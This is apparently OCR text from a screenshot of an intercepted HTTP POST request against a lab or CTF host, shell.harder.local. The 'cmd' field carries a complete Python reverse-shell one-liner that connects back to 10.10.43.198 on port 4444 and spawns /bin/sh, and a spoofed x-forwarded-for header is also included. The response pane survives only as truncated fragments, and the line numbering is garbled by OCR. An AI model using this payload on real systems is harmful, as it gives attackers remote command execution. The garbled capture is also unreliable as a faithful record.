 1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 Content-Length: 292
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://shell.harder.local
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://shell.harder.local/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
3 Cookie: PHPSESSID=iba9eqok95uimglo9qu1dtb2vn
4 x-forwarded-for: 10.10.10.10
5 Connection: close
6
7 action=set_login&pass= m&user=evs&cmd=python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1
0.10.43.198",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
1 HTT
2 Ser
3 Dat
4 Con
5 Con
6 Con
7 ETa
8
9 <!D
10 <ht
11 <
12
13
14
15
16
17
18
19
20 <
21 <
22